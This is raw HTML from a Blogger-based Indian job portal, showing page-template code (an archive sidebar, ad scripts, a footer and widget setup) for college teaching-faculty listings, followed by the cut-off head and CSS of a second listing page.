<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_11_16_archive.html'>
Nov 16
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_09_08_archive.html'>
Sept 08
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_08_08_archive.html'>
Aug 08
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_08_03_archive.html'>
Aug 03
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_07_12_archive.html'>
Jul 12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_06_08_archive.html'>
Jun 08
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_06_04_archive.html'>
Jun 04
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_06_01_archive.html'>
Jun 01
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_05_31_archive.html'>
May 31
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_05_09_archive.html'>
May 09
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_05_05_archive.html'>
May 05
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_05_02_archive.html'>
May 02
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_05_01_archive.html'>
May 01
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_28_archive.html'>
Apr 28
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_27_archive.html'>
Apr 27
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_25_archive.html'>
Apr 25
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_23_archive.html'>
Apr 23
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_22_archive.html'>
Apr 22
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_21_archive.html'>
Apr 21
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense2'>
<div class='widget-content'>
</div>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({
                    google_ad_client: "ca-pub-1444130076316633",
                    enable_page_level_ads: true
                    });
                    </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- end sidebar widgets -->
</div>
</div>
</div>
<!-- END Container -->
<script src='https://googledrive.com/host/0Bwg9nKxkueEjeDM5S2JRTHktUVk' type='text/javascript'></script>
<div class='banner-ads banner-footer container center' id='banner-footer'>
<!-- YOUR ADS CODE -->
</div>
<footer class='page-footer dark blue' id='footer'>
<div class='container '>
<div class='row'>
<div class='col l6 s12'>
<div class='title-footer section' id='title-footer'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
Being the most popular Job Portal in India, we believe in providing quality content to our visitors. If you have any questions or concerns regarding any content published here, feel free to contact us using the Contact link.
</div>
<div class='clear'></div>
</div></div>
<div>
</div>
</div>
<div class='col l4 offset-l2 s12'>
<div class='LinkMu section' id='LinkMu'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul class='row'>
<li class='selected col l4 s4 grey-text text-lighten-3'><a href='https://www.asan.co.in/' title='Home'>Home</a></li>
<li class='selected col l4 s4 grey-text text-lighten-3'><a href='https://www.asan.co.in/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li class='selected col l4 s4 grey-text text-lighten-3'><a href='https://www.asan.co.in/p/blog-page.html' title='Contact Us'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='footer-copyright blue darken-2'>
<div class='container'>
<div>
<span class='hide-on-small-only'>
            &#169; 2020 Copyright <a href='https://www.asan.co.in/'>
Asan Job Portal</a>
</span>
<a class='grey-text text-lighten-4 right please-dont' href='http://www.fostrap.com/' id='please-dont' target='_blank'>Wisnu ST</a><span class='right' id='copyright-name'> Template Design by &#160;</span>
</div>
</div>
</div>
</footer>
<script src='https://cdnjs.cloudflare.com/ajax/libs/materialize/0.96.1/js/materialize.min.js' type='text/javascript'></script>
<!-- coloring -->
<script>  
// coloring
$(".post-single-outer h1, .post-single-outer h2, .post-single-outer h3, .post-single-outer h4, .post-single-outer h5, .post-single-outer h6").addClass('blue-text')
$(".post-labels a").removeClass('grey-text').removeClass('text-darken-2') 
$(".post-author.vcard, .post-comment-link, .post-single-outer .post-labels a, .post-timestamp").removeClass('grey-text').removeClass('text-darken-2')
$(".post-single-outer .post-labels a").addClass('white-text')
</script>
<!-- end coloring -->
<script>  
 
  $('.quickedit').remove()
  $('a:not([title])').attr('title', ' '); 

$(document).ready(function() {   

    $('.dropdown-button').dropdown({
         inDuration: 300,
         outDuration: 225,
         constrain_width: true, 
         hover: false, 
         gutter: 0, 
         belowOrigin: false 
         }
    ); 
    $('.post-home-title').attr("itemprop","headline");
	
    $('img:not([alt])').attr('alt', 'Image'); 
    $('img:not([title])').attr('title', 'Image');
 
    $('#nav_searchbox_counter').click(function(event) {
      $('#nav_searchbox').slideToggle(400);
      $('#nav_searchbox_counter').toggleClass('search_counter');
    });
    $('.mdi-navigation-close.close').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('.container-box').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('.first-top').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('#nav_m_searchbox_counter').click(function(event) {
      $('#nav_searchbox').slideToggle(400) 
    });     
	
}); 
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5MqFKC-3K0hNp2QMv3o_zUtFvfuQ:1768694637103';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8908662250161346222','//www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html','8908662250161346222');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8908662250161346222', 'title': 'Asan Job Portal', 'url': 'https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html', 'canonicalUrl': 'https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html', 'homepageUrl': 'https://www.asan.co.in/', 'searchUrl': 'https://www.asan.co.in/search', 'canonicalHomepageUrl': 'https://www.asan.co.in/', 'blogspotFaviconUrl': 'https://www.asan.co.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asan Job Portal - Atom\x22 href\x3d\x22https://www.asan.co.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Asan Job Portal - RSS\x22 href\x3d\x22https://www.asan.co.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asan Job Portal - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8908662250161346222/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asan Job Portal - Atom\x22 href\x3d\x22https://www.asan.co.in/feeds/8155819602925576120/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1444130076316633', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Next', 'pageType': 'item', 'postId': '8155819602925576120', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGOy6dWTgh5nzOFqM-YvXcy1t5OssxEl8ne_2_OxhDpynVON_VmUyK86END9uVO19CXCzG-ddU-1hKD1uGnrU3nPq48gFXDhSDStXrRATtMK_IuHa3hRy0ZetWNdPXiIA4MjeEtW2C6dT_/s72-c/qq.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGOy6dWTgh5nzOFqM-YvXcy1t5OssxEl8ne_2_OxhDpynVON_VmUyK86END9uVO19CXCzG-ddU-1hKD1uGnrU3nPq48gFXDhSDStXrRATtMK_IuHa3hRy0ZetWNdPXiIA4MjeEtW2C6dT_/s320/qq.png', 'pageName': 'Dr.N.G.P Arts and Science College Coimbatore Wanted Teaching Faculty', 'pageTitle': 'Asan Job Portal: Dr.N.G.P Arts and Science College Coimbatore Wanted Teaching Faculty'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Dr.N.G.P Arts and Science College Coimbatore Wanted Teaching Faculty', 'description': '   Name of the College:  Dr.N.G.P Arts and Science College Coimbatore        Name of the post:  Professors  Associate Professor  Assistant P...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGOy6dWTgh5nzOFqM-YvXcy1t5OssxEl8ne_2_OxhDpynVON_VmUyK86END9uVO19CXCzG-ddU-1hKD1uGnrU3nPq48gFXDhSDStXrRATtMK_IuHa3hRy0ZetWNdPXiIA4MjeEtW2C6dT_/s320/qq.png', 'url': 'https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8155819602925576120}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'blog-title', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8908662250161346222', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY40l_xgGTD6lZQWiWRKG1oAByZggQ:1768694637103', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.asan.co.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBHq8B3_h2xYLdoWWN5MH7iNvZ8NAzztW9cTRDtQ0bVJUBeNnoFIXsKLrlpccsWm17bCwSKaegIAlcioezDexYXbqwtkw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'title-footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'LinkMu', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.asan.co.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.asan.co.in/p/disclaimer.html', 'id': '2241734208065928792', 'title': 'Disclaimer'}, {'isCurrentPage': false, 'href': 'https://www.asan.co.in/p/blog-page.html', 'id': '3231724838418864016', 'title': 'Contact Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html
body_size: 24582
content:
<!DOCTYPE html>
<html lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='GDMM College of Engineering Wanted Teaching Faculty' property='og:title'/>
<meta content='https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Asan Job Portal' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh11K9gvZtrZT_ycOukW0E6J20kcs3unZlxwh7LVjAYAKAMB9uCMEjzVLfU1glkidNIVncD8ASjIhmc1HgkCfGhY7AX6cSVCxRm4lmMvIBnYnhoNXVx0og5Oy1W4hvHTJ1B4iBKUe0m02x8/s320/a.png' property='og:image'/>
<meta content='158' property='og:image:width'/>
<meta content='158' property='og:image:height'/>
<meta content='' name='og:description'/>
<title>
GDMM College of Engineering Wanted Teaching Faculty | Asan Job Portal
</title>
<meta content='' itemprop='description' name='description'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.asan.co.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Asan Job Portal - Atom" href="https://www.asan.co.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Asan Job Portal - RSS" href="https://www.asan.co.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Asan Job Portal - Atom" href="https://www.blogger.com/feeds/8908662250161346222/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Asan Job Portal - Atom" href="https://www.asan.co.in/feeds/631470869946887127/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh11K9gvZtrZT_ycOukW0E6J20kcs3unZlxwh7LVjAYAKAMB9uCMEjzVLfU1glkidNIVncD8ASjIhmc1HgkCfGhY7AX6cSVCxRm4lmMvIBnYnhoNXVx0og5Oy1W4hvHTJ1B4iBKUe0m02x8/s320/a.png' rel='image_src'/>
<meta content='https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html' property='og:url'/>
<meta content='GDMM College of Engineering Wanted Teaching Faculty' property='og:title'/>
<meta content='   Name of the School:  GDMM College of Engineering         Name of the post:  Professors  Associate Professor  Assistant Professor     Post...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh11K9gvZtrZT_ycOukW0E6J20kcs3unZlxwh7LVjAYAKAMB9uCMEjzVLfU1glkidNIVncD8ASjIhmc1HgkCfGhY7AX6cSVCxRm4lmMvIBnYnhoNXVx0og5Oy1W4hvHTJ1B4iBKUe0m02x8/w1200-h630-p-k-no-nu/a.png' property='og:image'/>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
.:: Blogger Material Design Template ::.
Name     : MDFostrap
Author   : Wisnu ST
Facebook : http://facebook.com/wisnu.haha
Website  : http://www.fostrap.com
Please respect my work by not removing my credit name,
I made this template with a hard-earned and already dispose of a lot of my time
- Wisnu ST
*/
body{background-color:#F0F0F0}.section{margin:0;}#container{margin-left:auto;margin-right:auto;margin:0 auto;color:#444;font-size:14px;font-weight:normal}#content{width:712px;padding:20px 0px 10px 0px;float:left;display:inline;margin-top:-10px}#main-header-wrapper{padding-bottom:10px}#header-wrapper{min-height:100px;margin-bottom:0px}.head-hidden{padding:20px 0}#header{margin-top:-15px}#header h1{color:#616161;text-shadow:2px 2px 2px #FFFFFF;letter-spacing:-2px}#header a{text-decoration:none;color:#616161}#header a:hover{text-decoration:none;color:#616161}#header .description{margin:-3px 5px 5px;line-height:1.4em;color:#888888;font-size:14px}.header{margin:35px 0}.head-top-title{font-size:36px;line-height:40px;margin:10px 0;font-family:inherit;font-weight:bold;line-height:1;color:#222222}.head-top-title a{color:#222222}.header .description{margin:.5em 0 10px;padding:0 2px;color:#323a45}.date-header{display:none}.home-post-single{padding:20px;padding-left:240px}#main{padding-top:5px}.post{color:#616161;margin-bottom:10px;position:initial}.main-content-body img{max-width:100%;height:auto}.post-outer{margin-bottom:10px}.post-title{color:#333333;padding:0;margin:0;font-size:31px;line-height:40px !important}.post .post-text{padding-bottom:5px;clear:both}.post h2.post-title{font-weight:bold;letter-spacing:-1px;margin-top:0px}.post h2 a{color:#353737;letter-spacing:-1px}.post h2 a:hover{color:#666;text-decoration:none}.post ul.post-meta{color:#6b6969;clear:both;border-top:1px solid #222020;border-bottom:1px solid #222020;overflow:hidden;font-size:12px;font-style:italic;padding:5px 0px;list-style:none}.post ul.post-meta li{padding-right:20px;float:left}.post ul.post-meta a{color:#0b6e69}.post .post-comment{display:inline;width:33px;text-align:center;padding:5px 0px 10px 0px;margin-top:10px;float:right}.post h2,.post h3{color:#666}.post h4,.post h5,.post h6{color:#666}.left{padding:20px 25px 0px 0px;width:300px;float:right}.status-msg-body{position:relative !important;padding:10px}.post-header-home{margin:5px 0px 15px;font-size:11px}.post-header{font-size:13px}.post-comment-link,.post-timestamp{margin-left:0px}.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar ul li{height:100%;line-height:22px;clear:left;margin: 3px 10px 3px 0px;}.sidebar ul li{text-decoration:none}#comments h4{font-size:16px;color:#424242;font-weight:bold;margin-top:0;line-height:normal}#comments-block{line-height:1.6em;margin:1em 0 1.5em;color:#7F7D77}#comments-block .comment-author{background:#dfdfdf none repeat scroll 0 0;border:1px solid #eaeaea;margin:0.5em 0;padding-bottom:4px;padding-left:8px;padding-top:4px;font-weight:bold}#comments-block .comment-body{background:#fff;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;margin-top:-8px;padding-left:10px;padding-top:10px}#comments-block .comment-footer{background:#fff;border-bottom:1px solid #e3e3e3;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;font-size:11px;line-height:1.4em;margin:-0.25em 0 2em;padding-bottom:5px;padding-left:10px;text-transform:none}#comments-block .comment-body p{margin:0;padding-bottom:15px}#comment-holder{padding:10px 0px}.comments .comment-block,.comments .comment-thread.inline-thread .comment{background:transparent}#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{position:relative}.comments .comments-content .icon.blog-author{position:absolute;right:0;margin:0;top:5px}.comments 